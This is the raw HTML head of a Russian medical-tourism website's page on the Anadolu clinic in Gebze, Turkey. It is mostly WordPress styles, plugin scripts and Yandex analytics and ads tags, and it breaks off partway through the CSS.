

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lezard.ru/klinika-anadolu-turciya
body_size: 39572
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Клиника Anadolu, г. Гебзе, Турция &#8212; УЦМС «Лезар»</title>
	<meta name="description" content="Ведущие направления: онкология, онкоофтальмология, кардиология и кардиохирургия, неврология и нейрохирургия  Инновации: PDT-терапия, робот Да Винчи" />
	<link rel="canonical" href="https://www.lezard.ru/klinika-anadolu-turciya" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Клиника Anadolu, г. Гебзе, Турция &#8212; УЦМС «Лезар»" />
	<meta property="og:description" content="Ведущие направления: онкология, онкоофтальмология, кардиология и кардиохирургия, неврология и нейрохирургия  Инновации: PDT-терапия, робот Да Винчи" />
	<meta property="og:url" content="https://www.lezard.ru/klinika-anadolu-turciya" />
	<meta property="og:site_name" content="УЦМС «Лезар»" />
	<meta property="article:modified_time" content="2025-10-07T12:44:00+00:00" />
	<meta property="og:image" content="https://www.lezard.ru/wp-content/uploads/2023/03/klinika-anadolu-g.-gebze-turtsiya.jpg" />
	<meta property="og:image:width" content="485" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cfyc-captcha-style-inline-css'>
.smart-captcha.wpcf7-not-valid{height:102px;border:1px solid;padding-right:2px;border-radius:11px;}
/*# sourceURL=cfyc-captcha-style-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700&#038;subset=cyrillic&#038;display=swap' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.css' media='screen' />
<link rel='stylesheet' id='root-style-child-css' href='https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025' media='' />
<link rel='stylesheet' id='iti-style-css' href='https://www.lezard.ru/wp-content/themes/root_child/iti/css/styles.css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://www.lezard.ru/wp-content/themes/root_child/assets/css/swiper-bundle.min.css' media='all' />
<!--n2css--><!--n2js--><script id="cfyc-captcha-js-before">
/* <![CDATA[ */

				var cfycCaptchaReadyEvent = new CustomEvent('cfycCaptchaReadyEvent')
				var cfycCaptchaLoaded = false 
				function cfycOnloadFunction() {
					cfycCaptchaLoaded = true
					document.dispatchEvent(cfycCaptchaReadyEvent)
				}

				document.addEventListener('DOMContentLoaded', function(e) {
					document.addEventListener('cfycInitEvent', function(e) {
						const containers = document.querySelectorAll('.cfyc-captcha-container');
						containers.forEach(container => {
							const randName = container.id.replace(/-/g, '');
							if (typeof window['cfycLoad' + randName] === 'function') {
								window['cfycLoad' + randName]();
							}
						});
					});
				});
            
//# sourceURL=cfyc-captcha-js-before
/* ]]> */
</script>
<script src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&amp;onload=cfycOnloadFunction" id="cfyc-captcha-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/swiper-bundle.min.js" id="swiper-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/jquery.inputmask.min.js" id="inputmask-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:43px}.scrolltop {height:43px}.scrolltop:after {content:"\f106"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:14px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="prefetch" href="https://www.lezard.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://www.lezard.ru/wp-content/uploads/2023/03/klinika-anadolu-g.-gebze-turtsiya.jpg" as="image" crossorigin><style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="wp-custom-css">
			.tablici-v-kontente td{
	border: 1px solid grey !important;
}

.blumbum a{
		font-size: 16px !important;
	}
	
	.blumbum p{
		font-size: 16px !important;
	}align-content
	.blumbum {
		font-size: 16px !important;
	}

.tablici-v-kontente2 td{
	border: 1px solid grey;
	background-color:#e1e7f47f
	!important;
}

.tablici-v-kontente3 td{
	border: 1px dashed grey !important;
	background-color:#e1e7f47f
	!important;
}

div .grecaptcha-badge{
	display: none;
}

/* List */
.entry-content div ol{
	list-style-position:inside;
	list-style-type:none;
}

.post-card__image .entry-image img, .post-box .entry-image img{
	display: none;
}

.sub-menu{
	max-height: 65vh;
	overflow-y: auto;
}

.entry-content blockquote.check {
  background: #e1e7f47f !important;
	margin:0px 0 15px;
}

.entry-content blockquote.check:before {
    content: "\f058";
    color: #0423667f;
}

.entry-content h3{
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 20px 0 20px;
}

.entry-content p{
margin-top: 15px;
margin-bottom: 10px;
}


.post-card__content {
    font-size: 13px;
text-align: justify;

}

.entry-header a{
color: #334d93;
font-size: 18px;
}

.breadcrumb-list a {
    color: #545454 !important;
    font-size: 12px !important;
}



.spoiler-wrap {
	border: 1px solid #3b6d3d;
	background: #e9ffd0;
}
.spoiler-head {
	padding: 10px;
	line-height: 1.5;
	cursor: pointer;
}
.folded:before {
	content: none;
	margin-right: 5px;
}
.unfolded:before {
	content: none;
	margin-right: 5px;
}
.spoiler-body {
	padding: 10px;
	border-top: 1px solid #fff;
	background: #333333;
}


.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 25px/1 FontAwesome;
    position: absolute;
    top: 36%;
    right: 21px;
    width: 23px;
    height: 9px;
    margin-top: 0px;
    color: #fff;
}

.spoiler-box__title {
    margin: 0 0 0px;
	background: #334d93;
	color:#fff;
padding: 20px 30px 20px 20px;
	    border-radius: 2px;
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 0px solid #5a80b1;
    margin: 0px 0;
}

.spoiler-box__body {
    background: #eaedf4;
}

.whynot li{
	padding: 20px 3px 0px 5px;
list-style-type:none;
}

.whynot ul{
	padding-bottom: 20px;
}

.whynot a{
	text-decoration: none;
color: #334d93;
}

.underline-one {
	color: #00bfff; /* Цвет обычной ссылки */
    position: relative;
    cursor: pointer;
    text-decoration: none; /* Убираем подчеркивание */
}
.underline-one:after {
	content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: -3px;
    width: 0;
    height: 2px; /* Высота линии */
    background-color: #999; /* Цвет подчеркивания при исчезании линии*/
    transition: width 0.5s; /* Время эффекта */
}

.underline-one:hover:after {
	content: "";
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: -3px;
    height: 2px; /* Высота линии */
    background-color: #334d93; /* Цвет подчеркивания при появлении линии*/
    transition: width 0.5s;  /* Время эффекта */
}

.alignleft {
    float: left;
    margin: 0 15px 15px 0;
}

.alignright {
    float: right;
    margin: 0 0 15px 15px;
}



.entry-content blockquote.warning {
	background: #eff4f5;
	border-radius:2px;
}

body.sidebar-left .entry-content blockquote.warning {
    margin-left: 0px;
}

.entry-content blockquote.warning:before{
	content: "\f06a";
    color: #0423667f;
}
	
.entry-content blockquote.quote:before{
    font-size: 25px;
}

.entry-content blockquote.quote{
	background: #eff4f5;
}

body.sidebar-left .entry-content blockquote.quote{margin-left: 0px;}

body.sidebar-left .entry-content blockquote.check{
	margin-left: 0px;
}
	
.entry-content blockquote.check{
	border-radius: 1px 1px 1px 1px;
}

.table-of-contents {
    margin-left: 0px;
}

.entry-content ol{
    margin: 5px 5px 5px 5px !important;
    padding: 0 0 20px 0;
}

.entry-content ol li, .entry-content ul li {
    position: relative;
    padding: 0 10px 8px 30px;
    margin: 0 0 5px;
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    margin-top: 0.3em;
    margin-bottom: 0.7em;
    margin-left: 20px;
}

.table-of-contents__list .level-1 a {
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-2 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-3 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents a{
    text-decoration:none;
	color:#334d93;
}

.table-of-contents a:hover{
	color:#428bca !important;
}

.entry-content ol{
	padding: 0 0 5px 0;
}

ul:not([class]),
ol:not([class]) {
    padding-left: 0;
    padding-right: 2.5em;
}
ul:not([class]) li,
ol:not([class]) li {
    transform: translateX(1em);
    animation: fixlists 1s;
}

@keyframes fixlists {
    0% {
        text-indent: -0.001em;
    }
    100% {
        text-indent: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
	transform: translateX(0em);
}
.blue-atm{
background: #e1e7f47f !important;
    padding: 15px;
}

.raz{
font-size: 16px;
}


.entry-content blockquote.quote {
    margin-left: 0px;
}

.entry-content blockquote.warning{
   margin-left:0px;
}



.table-of-contents ol .level-3 {
    
    margin-left: 5px;
}


.nobullet {
  list-style-type: none;
}


.roundLetter {
    color: #fff !important;
    display: block !important;
    font-size: 20px !important;
    background: #2c4778 !important;
    height: 44px !important;
    text-align: center !important;
    margin: 0 auto !important;
    width: 44px !important;
    padding: 8px !important;
    border-radius: 10% !important;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%) !important;
}


.divchik a{
	text-decoration: none;
		font-size:16px !important;

}

.divchik2{
	margin-top: 50px;
}
/*

.ramka-5 {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 1100px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-5::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #BFE2FF;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-5 100s linear infinite;
}
.ramka-5::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-5{
width: auto;
    height: auto;
		 padding-top: 30px;
		 padding-bottom: 30px;
}
}
*/



.ramka-mediteka {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 900px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
	padding-top:10px;
	padding-bottom:30px;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-mediteka::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #ffcc03;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-mediteka 100s linear infinite;
}
.ramka-mediteka::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-mediteka {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-mediteka{
width: auto;
    height: auto;

}
}






.square {
  border: 5px solid transparent ;
border-radius: 18px  !important;
  border-image: linear-gradient(90deg, #344d94 0%,  #ffcc03 130%) 20% / 1 / 0 stretch;
  /*  border-image-source: linear-gradient(90deg, #00C9FF 0%, #92FE9D 100%);
    border-image-slice: 20%;
    border-image-width: 1;
    border-image-outset: 0;
    border-image-repeat: stretch; */
	padding: 30px;
	padding-left: 50px;
	
	margin-top:30px;
	margin-bottom:30px;
	
	max-width: 100% !important;
}

@media (max-width: 767px) { 
   .square{
padding: 10px;
	padding-left: 10px;

}
}







.ramka-2-wr {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 10px;
    position: relative;
    overflow: hidden;
    margin: 30px auto;
	padding-left: 10px !important;
}    
.ramka-2-wr .ramka-2 {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;     
}
.ramka-2-wr::before {
    content: '';
    position: absolute;
    width: 500%;
    height: 500%;
    background: repeating-linear-gradient(
        #FFF 0%,
        #FFF 7.5px,
        #BFE2FF 7.5px,
        #BFE2FF 15px,
        #FFF 15px,
        #FFF 22.5px,
        #BFE2FF 22.5px,
        #BFE2FF 30px);
    transform: translateX(-50%) translateY(-20%) rotate(-45deg);
    animation: anim-ramka-2 20s linear infinite;
}
.ramka-2-wr .ramka-2 {
    position: relative;
    background-color: #FFF;
    flex-direction: column;
    box-sizing: border-box;
    padding: 30px !important;
    text-align: center;
    font-family: sans-serif;
    z-index: 2;
}
.ramka-2-wr,
.ramka-2-wr .ramka-2 {
    box-shadow: 0 0 2px #BFE2FF, 0 0 5px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
}
@keyframes anim-ramka-2 {
    from {
        background-position: 0;
    }
    
    to {
        background-position: 0 450px;
    }
}







.button_1678787857539 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 15px 30px !important; 
    transition: all 0.4s ease !important;
}
.button_1678787857539:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}


@media (max-width: 400px) { 
   .button_1678787857539{
padding: 15px 10px !important;

}
}





.button_1681105851085 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}
.button_1681105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	
}


.real_button_5881105851085{
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #f2c613 !important;
    color: #006089 !important;
    border: 0px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}

.real_button_5881105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	

	
	
	
	
	
	.wrap2 {
height: 200px;
padding: 25px;
}
.gradient2 {
height: 150px; 
width: 50%; 
margin: 0 auto;
border: 10px solid transparent;
border-image: 10 repeating-linear-gradient(45deg, #A7CECC, #A7CECC 10px, transparent 10px, transparent 20px, #F8463F 20px, #F8463F 30px,transparent 30px, transparent 40px);
}
	
	


		</style>
		<script>var ajaxUrlFlatPM = "https://www.lezard.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<script src="https://kit.fontawesome.com/3f7fff3af4.js" crossorigin="anonymous"></script>

	<!-- Yandex.Metrika counter -->
	<script>
		(function(m,e,t,r,i,k,a){
			m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
		})(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

		ym(21516727, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
	</script>
	<!-- /Yandex.Metrika counter -->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 